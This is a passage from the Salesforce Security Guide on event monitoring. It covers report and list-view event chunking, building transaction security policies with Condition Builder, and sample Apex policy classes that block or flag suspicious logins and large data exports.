uAGFhW9WMtGXCul6q.4xVQymfh4Cjxw4APbazT8bnIfxlRvUjDg"
Another event monitoring use case is to identify all users who accessed a sensitive field, such as Social Security Number or Email. For
example, you can use the following Async SOQL query to determine the users who saw social security numbers.
Example URI
https://yourInstance.salesforce.com/services/data/v48.0/async-queries/
Example POST request body
{
"query": "SELECT Query, Username, EventDate, SourceIp FROM ApiEvent
WHERE Query LIKE '%SSN__c%'",
"targetObject": "QueryEvents__c",
"targetFieldMap": {
"Query":"QueryString__c",
"Username":"User__c",
"EventDate":"EventDate__c",
"SourceIp" : "IPAddress__c"
}
}
Example POST response body
{
"jobId": "08PB000000001RS",
"message": "",
"query": "SELECT Query, Username, EventDate, SourceIp FROM ApiEvent
WHERE Query LIKE &#39;%SSN__c%&#39;",
"status": "Complete",
"targetFieldMap": {"Query":"QueryString__c", "Username":"User__c",
"EventDate":"EventDate__c", "SourceIp" : "IPAddress__c"
},
"targetObject": "QueryEvents__c"
}
SEE ALSO:
Big Objects Implementation Guide: Async SOQL
254
Salesforce Security Guide
How Chunking Works with ReportEvent and ListViewEvent
How Chunking Works with ReportEvent and ListViewEvent
Chunking occurs when a report or list view execution returns many records and Salesforce splits
the returned data into chunks.
Tip: This topic applies to ReportEvent, ReportEventStream, ListViewEvent, and
ListViewEventStream. However, for readability, we refer to just ReportEvent and ListViewEvent.
When Salesforce chunks a ReportEvent or ListViewEvent (and their streaming equivalents), it breaks
it into multiple events in which most field values are repeated. The exceptions are the Records,
Sequence, and EventIdentifier fields. You view all the data from a chunked result by
correlating these fields with the ExecutionIdentifier field, which is unique across the
chunks.
Important: When a report executes, we provide the first 1000 events with data in the Records
field. Use the ReportId field to view the full report.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Let’s describe in more detail the fields of ReportEvent and ListViewEvent (and their storage
equivalents) that you use to link together the chunks.
• Records—A JSON string that represents the report or list view data. If Salesforce has chunked the data into multiple events, each
event’s Records field contains different data.
• Sequence—An incremental sequence number that indicates the order of multiple events that result from chunking, starting with
1. For example, if Salesforce breaks up an event into five chunks, the first chunk’s Sequence field is 1, the second is 2, and so on up
to 5.
• ExecutionIdentifier—A unique identifier for a particular report or list view execution. This identifier differentiates the
report or list execution from other executions. If chunking has occurred, this field value is identical across the chunks, and you can
use it to link the chunks together to provide a complete data picture.
• EventIdentifier—A unique identifier for each event, including chunked events.
To view all the data chunks from a single report or list view execution, use the Sequence, Records, and ExecutionIdentifier
fields in combination.
For example, let’s say a report execution returns 10K rows. Salesforce splits this data into three chunks based on the size of the records,
and then creates three separate ReportEvent events. This table shows an example of the field values in the three events; the fields not
shown in the table (except EventIdentifier) have identical values across the three events.
ExecutionIdentifier
Sequence
Records
a50a4025-84f2-425d-8af9-2c780869f3b5
1
{"totalSize":3000,
"rows":[{"datacells":["005B0000001vURv",..........]}]}
a50a4025-84f2-425d-8af9-2c780869f3b5
2
{"totalSize":3000,
"rows":[{"datacells":["005B000000fewai"..........]}]}
a50a4025-84f2-425d-8af9-2c780869f3b5
3
{"totalSize":4000,
"rows":[{"datacells":["005B0000001vURv",..........]}]}
This sample SOQL query returns data similar to the preceding table.
SELECT ExecutionIdentifer, Sequence, Records FROM ReportEvent
255
Salesforce Security Guide
How Chunking Works with ReportEvent and ListViewEvent
How Transaction Security Works With Chunking
If a chunked event triggers a transaction security policy, Salesforce executes the policy on only the first chunk. The PolicyId,
PolicyOutcome, and EvaluationTime field values are repeated in all the chunked events. These tables show different policy
actions and execution outcomes and their resulting events, some of which are chunked.
This event results from a triggered policy that had a block action.
ExecutionIdentifier Sequence Records
(value shortened
for readability)
PolicyId (value
shortened for
readability)
PolicyOutcome
EvaluationTime
a50a4...9-2c780869f3b5 0
0NIxx...GA2
Block
30
{"totalSize":0,
"rows":[{}]}
These events result from a triggered policy that has a two-factor authentication action. The first three rows show the two-factor
authentication in process, and the last three rows show the chunked events.
ExecutionIdentifier Sequence Records
(value shortened
for readability)
PolicyId (value
shortened for
readability)
PolicyOutcome
EvaluationTime
a50a4...9-2c780869f3b5 0
0NIxx...GA2
TwoFaInitiated
30
{"totalSize":0, "rows":[{}]}
TwoFaInProgress
TwoFaSucceed
43805...e-5914976709c4 2
{"totalSize":3000,
0NIxx...GA2
"rows":[{"datacells":["005B000000fewai"......]}]}
TwoFaNoAction
24
43805...e-5914976709c4 3
{"totalSize":4000,
0NIxx...GA2
"rows":[{"datacells":["005B0000001vURv",.....]}]}
TwoFaNoAction
24
43805...e-5914976709c4 1
{"totalSize":3000,
0NIxx...GA2
"rows":[{"datacells":["005B0000001vURv",.....]}]}
TwoFaNoAction
24
These events result from a policy that has a block action but the event didn't meet the condition criteria. As a result, the PolicyOutcome
field is NoAction.
ExecutionIdentifier Sequence Records
(value shortened
for readability)
PolicyId (value
shortened for
readability)
PolicyOutcome
EvaluationTime
a50a4...9-2c780869f3b5 1
{"totalSize":3000,
0NIxx...GA2
"rows":[{"datacells":["005B0000001vURv",.....]}]}
NoAction
24
a50a4...9-2c780869f3b5 2
{"totalSize":3000,
0NIxx...GA2
"rows":[{"datacells":["005B000000fewai"......]}]}
NoAction
24
a50a4...9-2c780869f3b5 3
{"totalSize":4000,
0NIxx...GA2
"rows":[{"datacells":["005B0000001vURv",.....]}]}
NoAction
24
256
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
These events result from a policy that has a two-factor authentication action but the policy wasn’t triggered and so the action didn’t
occur. The policy didn’t trigger because the user already had a high assurance session level.
ExecutionIdentifier Sequence Records
(value shortened
for readability)
PolicyId (value
shortened for
readability)
PolicyOutcome
EvaluationTime
a50a4...9-2c780869f3b5 1
{"totalSize":3000,
0NIxx...GA2
"rows":[{"datacells":["005B0000001vURv",.....]}]}
TwoFaNoAction
24
a50a4...9-2c780869f3b5 2
{"totalSize":3000,
0NIxx...GA2
"rows":[{"datacells":["005B000000fewai"......]}]}
TwoFaNoAction
24
a50a4...9-2c780869f3b5 3
{"totalSize":4000,
0NIxx...GA2
"rows":[{"datacells":["005B0000001vURv",.....]}]}
TwoFaNoAction
24
Enhanced Transaction Security Policy Enforcement
Create transaction security policies with Enhanced Transaction Security to monitor and control user
activity. Before you build your policies, understand the available event types, policy conditions, and
common use cases. Enhanced Transaction Security is included in Real-Time Event Monitoring.
Condition Builder
Transaction security policies monitor events, which are categories of user activity built on objects
in the SOAP, REST, and Bulk APIs. When you build your policy using Condition Builder, you choose
which fields on these objects you want to monitor for customer activity. Because your policy’s
actions are conditional to the fields that users interact with, these fields are called conditions. When
you create a policy, you choose the conditions you want your policy to monitor.
The conditions available in Condition Builder are a subset of all the event objects fields and vary
based on the objects. If you create an Apex-based policy, you can use any of the event object’s
fields. For example, Records isn’t available as a Condition Builder condition for the ReportEvent
event object. But you can use the ReportEvent.Records field in an Apex class that
implements the TxnSecurity.EventCondition interface.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Conditions at a Glance
Event Object
Conditions Available in Condition
Builder
ApiEvent
API Type, API Version, Application, Client, Block, Notifications
Elapsed Time, Operation, Platform, Queried
Entities, Query, Rows Processed, Session
Level, Source IP, User Agent, User ID,
Username
257
Actions
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Event Object
Conditions Available in Condition
Builder
Actions
ListViewEvent
Application Name, Developer Name, Event
Source, List View ID, Name, Name of
Columns, Number of Columns, Order By,
Owner ID, Queried Entities, Rows Processed,
Scope, Session Level, Source IP, User ID,
Username
Block, Notifications, Two-Factor
Authentication (for UI logins)
Two-factor authentication is not supported
for list views in Lightning pages, so the
action is upgraded to Block.
LoginEvent
API Type, API Version, Application, Browser, Block, Notifications, Two-Factor
Country, Login URL, Platform, Session Level, Authentication (for UI logins)
Source IP, TLS Protocol, User ID, User Type,
Username
ReportEvent
Dashboard ID, Dashboard Name,
Block, Notifications, Two-Factor
Description, Event Source, Format, Is
Authentication (for UI logins)
Scheduled, Name, Name of Columns,
Number of Columns, Operation, Owner ID,
Queried Entities, Report ID, Rows Processed,
Scope, Session Level, Source IP, User ID,
Username
IN THIS SECTION:
ApiEvent Policies
API events monitor API transactions, such as SOQL queries and data exports.
ListViewEvent Policies
List View event policies monitor when data is viewed or downloaded from your list views using Salesforce Classic, Lightning Experience,
or the API.
LoginEvent Policies
Login event policies track login activity and enforce your org’s login requirements.
ReportEvent Policies
Report event policies monitor when data is viewed or downloaded from your reports.
Build a Transaction Security Policy with Condition Builder
Create a transaction security policy without writing a line of code. Condition Builder, available in Real-Time Event Monitoring, gives
you a declarative way to create customized security policies to protect your data.
Create a Transaction Security Policy That Uses Apex
Use Setup to create an enhanced transaction security policy that uses Apex. You can specify an existing Apex class or create an
empty class that you then code. The Apex class must implement the TxnSecurity.EventCondition interface.
Migrate Legacy Policies to the Enhanced Transaction Security Framework
The enhanced transaction security framework makes it easy to create policies that are more useful than policies created with of the
legacy framework. You can migrate your legacy policies to the new framework.
258
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
ApiEvent Policies
API events monitor API transactions, such as SOQL queries and data exports.
EDITIONS
Policy at a Glance
Available in: Salesforce
Classic and Lightning
Experience
Object
ApiEvent
Conditions
Available in
Condition Builder
Actions
Considerations
API Type, API Version,
Application, Client,
Elapsed Time,
Operation, Platform,
Queried Entities,
Query, Rows
Processed, Session
Level, Source IP, User
Agent, User ID,
Username
Block, Notifications
Two-factor
authentication is not
supported.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
What You Can Do with It
You can monitor user behaviors taken through the API on a granular level. Create a policy that can:
• Block access to particular versions of the API from specific platforms
• Notify you when users run queries that return many rows
Considerations for ApiEvent Policies
• The supported SOAP, REST, and Bulk API calls are query(), query_more(), and query_all(). Transaction Security supports
only query(). API calls made from Visualforce (via an Apex controller) or XMLRPC aren’t supported in ApiEvent and ApiEventStream.
• For Bulk API queries, expect blank values for LoginHistoryId, Client, and UserAgent in ApiEvent. These queries are
asynchronous and executed by a background job.
259
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
ListViewEvent Policies
List View event policies monitor when data is viewed or downloaded from your list views using
Salesforce Classic, Lightning Experience, or the API.
EDITIONS
Policy at a Glance
Available in: Salesforce
Classic and Lightning
Experience
Object
Conditions Available in
Condition Builder
Actions
ListViewEvent
Application Name, Developer
Name, Event Source, List View
ID, Name, Name of Columns,
Number of Columns, Order By,
Owner ID, Queried Entities,
Rows Processed, Scope, Session
Level, Source IP, User ID,
Username
Block, Notifications, Two-Factor
Authentication (for UI logins)
Two-factor authentication is
not supported for list views in
Lightning pages, so the action
is upgraded to Block.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
What You Can Do with It
Create a policy that can:
• Block a user who tries to access a list view of sensitive patent data
• Notify you if a user exports more than 5,000 rows from a list view in your org
LoginEvent Policies
Login event policies track login activity and enforce your org’s login requirements.
EDITIONS
Policy at a Glance
Available in: Salesforce
Classic and Lightning
Experience
Object
LoginEvent
Conditions
Available in
Condition Builder
Actions
Considerations
API Type, API Version,
Application, Browser,
Country, Login URL,
Platform, Session Level,
Source IP, TLS Protocol,
User ID, User Type,
Username
Block, Notifications,
• UI logins with
Two-Factor
username and
Authentication (for UI
password, SAML
logins)
single sign-on
logins, and
API-based logins
(OAuth, REST,
SOAP) are
captured.
• Two-factor
authentication is
not supported for
260
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Salesforce Security Guide
Object
Enhanced Transaction Security Policy Enforcement
Conditions Available in
Condition Builder
Actions
Considerations
Lightning Login
(passwordless login) users
or for API-based logins. For
API-based logins, the action
is upgraded to Block.
What You Can Do with It
You can target specific login behaviors that reduce performance or pose a security risk. Create a policy that can:
• Block users who log in from certain locations
• Require two-factor authentication for users logging in from unsupported browsers
• Monitor logins from specific applications
How Does LoginEvent Compare to Login Log Lines and Login History?
Feature
LoginEvent (Login Forensics) Login Log Lines
Login History
Standard Object or File
LoginEvent
EventLogFile (Login event type) LoginHistory
Data Duration Until Deleted
6 months
30 days
Access
API
API download, Event Monitoring Setup UI, API
Analytics app
Permissions
View Login Forensics Events
View Event Log Files
Manage Users
Extensibility
Yes, using the AdditionalInfo
field
No
No
Availability
Included with Event Monitoring Included with Event Monitoring Included with all orgs
add-on or Real-Time Event
add-on
Monitoring
6 months
ReportEvent Policies
Report event policies monitor when data is viewed or downloaded from your reports.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
261
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Policy at a Glance
Object
Conditions Available in
Condition Builder
Actions
ReportEvent
Dashboard ID, Dashboard Name, Block, Notifications, Two-Factor
Description, Event Source,
Authentication (for UI logins)
Format, Is Scheduled, Name,
Name of Columns, Number of
Columns, Operation, Owner ID,
Queried Entities, Report ID, Rows
Processed, Scope, Session Level,
Source IP, User ID, Username
Considerations
Two-factor authentication
policies apply to the following
UI-based report actions:
• Printable View
• Report Export
• Report Run (in Salesforce
Classic only)
Two-factor authentication is not
supported for reports in
Lightning pages, so the action
is upgraded to Block.
What You Can Do with It
Create a policy that can:
• Require two-factor authentication for all users accessing or downloading reports over a specific size. For maximum coverage, write
a policy that notifies you and blocks access to reports that process more than a certain number of rows.
• Block downloads for specific user IDs, report IDs, and dashboard IDs.
262
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Build a Transaction Security Policy with Condition Builder
Create a transaction security policy without writing a line of code. Condition Builder, available in
Real-Time Event Monitoring, gives you a declarative way to create customized security policies to
protect your data.
You can create multiple policies for the same type of event, but we recommend that your policies
and their actions don't overlap. If multiple policies with the same action for a given event execute
when the event occurs, their order of execution is indeterminate.
1. From Setup, in the Quick Find box, enter Transaction Security, and then select
Transaction Security Policies.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
2. Click New, and then select Condition Builder.
USER PERMISSIONS
User Permissions Needed
To view and manage
events:
• View Data Leakage
Detection Events
To create, edit, and manage
transaction security policies:
• Customize Application
3. Click Next.
4. Select an event that your policy is built on.
For example, if you want to track API calls in your org, select API Event. If you want to monitor
when users view or export reports, select Report Event. See Enhanced Transaction Security Policy Enforcement for the full list of
available events.
5. Select your condition logic. The logic applies to the conditions that you create in the next step.
You can specify whether all conditions must be met for the policy to trigger an action, or any condition.
Select Custom Condition Logic Is Met if you want to specify more complex logic. Use parentheses and logical operators (AND,
OR, and NOT) to build the logical statements. Use numbers to represent the conditions, such as 1 for the first condition, 2 for the
second condition, and so on. For example, if you want the policy to trigger if the first condition and either the second or third
conditions are met, enter 1 AND (2 OR 3).
6. Select your conditions.
Each condition has three parts:
• The event condition you want to monitor. The available conditions depend on the event you selected earlier. For example, you
can monitor the number of rows that a user viewed in a report using the Rows Processed condition of Report Event. To monitor
Salesforce entities that API calls query, use the Queried Entities condition of API Event. To monitor the IP addresses from which
a user logged in, use the Source IP condition of Login Event.
• An operator, such as Greater Than or Starts With or Contains.
• A value that determines whether the condition is true or false. For example, if you specified the Rows Processed condition to
monitor when users viewed more than 2,000 rows in a report, enter 2000. If you specified the Queried Entities condition to
263
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
monitor API calls against leads, enter Lead. If you specified the Source IP condition to monitor user logins from a specific IP
address, enter the actual IP address, such as 192.0.2.255.
Tip: Conditions map to fields of big objects, such as ApiEvent.RowsProcessesd or LoginEvent.SourceIP.
See the API documentation for possible values and examples for each field that shows up as a condition in Condition
Builder.
This example shows a policy that monitors API calls. The actions trigger if an API call queries the Lead object and either the number
of rows processed is greater than 2000 or the request took longer than 1000 milliseconds to complete. See Condition Builder Examples
for additional examples.
7. Click Next.
8. Select what the policy does when triggered.
The actions available vary depending on the event type. For more information, see What Are Transaction Security Actions?
Note: The two-factor authentication action isn’t available in the Salesforce app, Lightning Experience, or via API for any events.
Instead, the block action is used. For example, if a two-factor authentication policy is triggered on a list view performed via
the API, Salesforce blocks the API user.
9. Select who is notified and how.
The users you select must have Modify All Data and View Setup permissions.
10. Enter a name and description for your policy.
Your policy name can contain only underscores and alphanumeric characters and must be unique in your org. It must begin with a
letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
11. Optionally, enable the policy.
12. Click Finish.
Important
If you customize a Condition Builder policy with the API, you must include the Flow ID (for flow API), EventName, and Type of
CustomConditionBuilderPolicy to save your policy.
264
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
IN THIS SECTION:
Condition Builder Examples
Use these examples to help you convert your own real-world use cases into Condition Builder conditions.
Condition Builder Examples
Use these examples to help you convert your own real-world use cases into Condition Builder
conditions.
EDITIONS
Track Report Executions
Available in: Salesforce
Classic and Lightning
Experience
Description of Example: Track when a user views or exports more than 2,000 rows from any report
on the Lead object.
• Event: Report Event
• Condition Logic: All Conditions Are Met
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
• Conditions:
– Rows Processed Greater Than 2,000
– Queried Entities Contains Lead
• Notes: Use the Contains operator, rather than Equals, to also include reports that are based
on multiple objects, one of which is Lead.
Description of Example: Track when a user views or exports a report that has a column that contains email addresses.
• Event: Report Event
• Condition Logic: All Conditions Are Met
• Conditions: Name of Columns Contains Email
• Notes: Use the Contains operator to include any of these column names: Email, Customer Email, or Email of
Customer.
265
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Track User Logins
Description of Example: Track when a user logs in from the IP address 12.34.56.78.
• Event: Login Event
• Condition Logic: All Conditions Are Met
• Conditions: Source IP Equals 12.34.56.78
• Notes: Only the specific IP address 12.34.56.78 triggers the policy. If you want track logins from any IP addresses that start with
12.34.56, use the condition Source IP Starts With 12.34.56
Description of Example: Track when a user logs in using a Chrome browser.
• Event: Login Event
• Condition Logic: All Conditions Are Met
• Conditions: Browser Contains Chrome
• Notes: You can also track logins from the Safari and Firefox browsers.
Track API Queries and Elapsed Time
Description of Example: Track when a user uses any API to query the Lead object and the request takes longer than 1000 millisecond.
• Event: API Event
• Condition Logic: All Conditions Are Met
• Conditions:
– Queried Entities Contains Lead
– Elapsed Time Greater Than 1000
• Notes: Use the Contains operator, rather than Equals, to also include queries on multiple objects, of which one is Lead.
266
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Track API Queries of Any List View
Description of Example: Track when a user uses any API to query any list view.
• Event: List View Event
• Condition Logic: All Conditions Are Met
• Conditions: Event Source Equals API
• Notes: To track when a user uses the UI to query a list view specify Classic or Lightning instead of API.
Track User's Session Level Security
Description of Example: Track when a user who doesn't have high assurance session-level security access (not logged in with two-factor
authentication) queries any list view.
• Event: List View Event
• Condition Logic: Any Condition Is Met
• Conditions:
– Session Level Equals LOW
– Session Level Equals STANDARD
• Notes: Use the same condition in separate transaction security policies to track when a user without high assurance executes a
report (Report Event) or an API query (API Event).
Use Custom Logic
Description of Example: Track when a user with a username in the @spy.mycompany.com domain queries all the records in a
list view named SuperSecureListView.
• Event: List View Event
• Condition Logic: Custom Condition Logic is Met
• Custom Condition Logic: (1 OR 2) AND 3
• Conditions:
267
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
– Scope Equals Everything
– Name Equals SuperSecureListView
– Username Ends With @spy.mycompany.com
• Notes:
Create a Transaction Security Policy That Uses Apex
Use Setup to create an enhanced transaction security policy that uses Apex. You can specify an
existing Apex class or create an empty class that you then code. The Apex class must implement
the TxnSecurity.EventCondition interface.
You can create multiple policies for the same type of event, but we recommend that your policies
and their actions don’t overlap. If multiple policies with the same action for a given event execute
when the event occurs, their order of execution is indeterminate.
1. From Setup, in the Quick Find box, enter Transaction Security, and then select
Transaction Security Policies.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
2. Click New, and then select Apex.
3. Click Next.
4. Select an event that your policy is built on.
For example, if you want to track API calls in your org, select API Event. If you want to monitor
when users view or export reports, select Report Event. See Enhanced Transaction Security
Policy Enforcement for the full list of available events.
5. Select the Apex class that implements your policy. If you haven’t already created the class, select
New Empty Apex Class.
6. Click Next.
7. Select the action that the policy performs when triggered.
The available actions vary depending on the event type. For more information, see What Are
Transaction Security Actions?.
Note: The two-factor authentication action isn’t available in the Salesforce app, Lightning
Experience, or via API for events. Instead, the block action is used. For example, if a
two-factor authentication policy is triggered on a list view performed via the API, Salesforce
blocks the API user.
8. Select who is notified and how.
268
USER PERMISSIONS
User Permissions Needed
To view and manage
events:
• View Data Leakage
Detection Events
To create, edit, and manage
transaction security policies:
• Customize Application
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
The users you select must have Modify All Data and View Setup permissions.
9. Enter a name and description for your policy.
Your policy name must begin with a letter, not end with an underscore, and not contain two consecutive underscores.
10. Optionally enable the policy.
If you chose to create an Apex class, don’t enable the policy yet because you must first add code to the class.
11. Click Finish.
Your new policy appears in the Policies table. If you chose to create an Apex class, its name is the 25 characters of your policy name
without spaces appended with the EventCondition string. If your policy is named “My Apex Class,” your Apex class is
auto-generated as MyApexClassEventCondition. The class is listed in the Apex Condition column.
12. Click the name of your Apex class if you want to edit it.
If you chose to create an Apex class, you must add the implementation code. Salesforce adds this basic code to get you started.
global class MyApexClassEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
return false;
}
}
When you delete a transaction security policy that uses Apex, the implementation class isn't deleted. You can either delete this Apex
class separately or reuse it in another policy.
IN THIS SECTION:
Enhanced Apex Transaction Security Implementation Examples
Here are examples of implementing enhanced Apex transaction security.
Enhanced Transaction Security Apex Testing
Writing robust tests is an engineering best practice to ensure that your code does what you expect and to find errors before your
users and customers do. It’s even more important to write tests for your transaction security policy’s Apex code because it executes
during critical user actions in your Salesforce org. For example, a bug in your LoginEvent policy that’s not caught during testing can
result in locking your users out of your org, a situation best avoided.
SEE ALSO:
Apex Developer Guide: TxnSecurity.EventCondition Interface
269
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Enhanced Apex Transaction Security Implementation Examples
Here are examples of implementing enhanced Apex transaction security.
EDITIONS
Login from Different IP Addresses
Available in: both Salesforce
Classic (not available in all
orgs) and Lightning
Experience
This example implements a policy that triggers when someone logs in from a different IP address
in the past 24 hours.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
global class MultipleLoginEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when LoginEvent loginEvent {
return evaluate(loginEvent);
}
when null {
return false;
}
when else{
return false;
}
}
}
private boolean evaluate(LoginEvent loginEvent) {
AggregateResult[] results = [SELECT SourceIp
FROM LoginHistory
WHERE UserId = :loginEvent.UserId
AND LoginTime = LAST_N_DAYS:1
GROUP BY SourceIp];
if(!results.isEmpty()) {
return true;
}
return false;
}
}
Logins from a Specific IP Address
This example implements a policy that triggers when a session is created from a specific IP address.
global class SourceIpEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
270
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
when LoginEvent loginEvent {
return evaluate(loginEvent);
}
when null {
return false;
}
when else{
return false;
}
}
}
private boolean evaluate(LoginEvent loginEvent) {
if (loginEvent.SourceIp.equals('1.1.1.1')) {
return true;
}
return false;
}
}
Data Export
This example implements a transaction security policy that triggers when more than 2,000 leads are either:
• Viewed in the UI
• Exported with a SOQL query
• Exported from a list view
• Exported from a report
global class LeadViewAndExportCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when ApiEvent apiEvent {
return evaluate(apiEvent.QueriedEntities, apiEvent.RowsProcessed);
}
when ReportEvent reportEvent {
return evaluate(reportEvent.QueriedEntities, reportEvent.RowsProcessed);
}
when ListViewEvent listViewEvent {
return evaluate(listViewEvent.QueriedEntities, listViewEvent.RowsProcessed);
}
when null {
return false;
}
when else{
return false;
}
}
}
private boolean evaluate(String queriedEntities, Decimal rowsProcessed){
if(queriedEntities.contains('Lead') && rowsProcessed > 2000){
271
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
return true;
}
return false;
}
}
Confidential Data Access
This policy requires everyone to use two-factor authentication before accessing a specific report.
You can have sensitive, confidential data in your quarterly Salesforce reports. You also want to ensure that teams accessing the reports
use two-factor authentication (2FA) for high assurance before viewing this data. The policy makes 2FA a requirement, but you can’t
provide high-assurance sessions without your teams having a way to meet the 2FA requirements. As a prerequisite, first set up 2FA in
your Salesforce environment.
This example highlights the capability of a policy to enforce 2FA for a specific report. The report defined here is any report with “Quarterly
Report” in its name. Anyone accessing the report is required to have a high-assurance session using 2FA.
global class ConfidentialDataEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when ReportEvent reportEvent {
return evaluate(reportEvent);
}
when null {
return false;
}
when else{
return false;
}
}
}
private boolean evaluate(ReportEvent reportEvent) {
// Check if this is a quarterly report.
if (reportEvent.Name.contains('Quarterly Report')) {
return true;
}
return false;
}
}
Browser Check
This policy triggers when a user with a known operating system and browser combination tries to log in with another browser on a
different operating system.
Many organizations have standard hardware and support specific versions of different browsers. You can use this standard to reduce
the security risk for high-impact individuals by acting when logins take place from unusual devices. For example, your CEO typically logs
in to Salesforce from San Francisco using a MacBook or Salesforce mobile application on an iPhone. When a login occurs from elsewhere
using a Chromebook, it’s highly suspicious. Because hackers do not necessarily know which platforms corporate executives use, this
policy makes a security breach less likely.
272
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
In this example, the customer organization knows that its CEO uses a MacBook running OS X with the Safari browser. An attempt to log
in using the CEO’s credentials with anything else is automatically blocked.
global class AccessEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when LoginEvent loginEvent {
return evaluate(loginEvent);
}
when null {
return false;
}
when else{
return false;
}
}
}
private boolean evaluate(LoginEvent loginEvent) {
// If it's a Login attempt from our CEO's user account.
if (loginEvent.UserId == '005x0000005VmCu'){
// The policy is triggered when the CEO isn’t using Safari on Mac OSX.
if (!loginEvent.Platform.contains('Mac OSX') ||
!loginEvent.Browser.contains('Safari')) {
return true;
}
}
return false;
}
}
Block Logins by Country
This policy blocks access by country.
Your organization could have remote offices and a global presence but, due to international law, wants to restrict access to its Salesforce
org.
This example builds a policy that blocks users logging in from North Korea. If users are in North Korea and using a corporate VPN, their
VPN gateway would be in Singapore or the United States. They can log in successfully because Salesforce recognizes the VPN gateway
and the internal U.S.-based company IP address.
global class CountryEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when LoginEvent loginEvent {
return evaluate(loginEvent);
}
when null {
return false;
}
when else{
return false;
}
}
273
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
}
private boolean evaluate(LoginEvent loginEvent) {
// Get the login's geographical info.
LoginGeo loginGeo = [SELECT Country FROM LoginGeo
WHERE Id = :loginEvent.LoginGeoId];
// Get the country at that location.
String country = String.valueOf(loginGeo.Country);
// Trigger policy and block access for any user trying to log in from North Korea.
if(country.equals('North Korea')) {
return true;
}
return false;
}
}
You can also restrict access to other values, like postal code or city.
Block an Operating System
This policy blocks access for anyone using an older version of the Android OS.
You’re concerned about a specific mobile platform’s vulnerabilities and its ability to capture screen shots and read data while accessing
Salesforce. If the device is not running a security client, you could restrict access from device platforms that use operating systems with
known vulnerabilities. This policy blocks devices using Android 5.0 and earlier.
global class AndroidEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when LoginEvent loginEvent {
return evaluate(loginEvent);
}
when null {
return false;
}
when else{
return false;
}
}
}
private boolean evaluate(LoginEvent loginEvent) {
String platform = loginEvent.Platform;
// Block access from Android versions less than 5
if (platform.contains('Android') && platform.compareTo('Android 5') < 0) {
return true;
}
return false;
274
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
}
}
SEE ALSO:
Apex Developer Guide: TxnSecurity.EventCondition Interface
Enhanced Transaction Security Apex Testing
Writing robust tests is an engineering best practice to ensure that your code does what you expect
and to find errors before your users and customers do. It’s even more important to write tests for
your transaction security policy’s Apex code because it executes during critical user actions in your
Salesforce org. For example, a bug in your LoginEvent policy that’s not caught during testing can
result in locking your users out of your org, a situation best avoided.
Warning: Use API version 47.0 or later when writing Apex tests for enhanced transaction
security policies.
When you test your Apex code by simulating a set of conditions, you are by definition writing unit
tests. But writing unit tests isn’t enough. Work with your business and security teams to understand
all your use cases. Then create a comprehensive test plan that mimics your actual users’ experience
using test data in a sandbox environment. The test plan typically includes both manual testing and
automated testing using external tools such as Selenium.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Let’s look at some sample unit tests to get you started. Here’s the Apex policy that we want to test.
global class LeadExportEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
switch on event{
when ApiEvent apiEvent {
return evaluate(apiEvent.QueriedEntities, apiEvent.RowsProcessed);
}
when ReportEvent reportEvent {
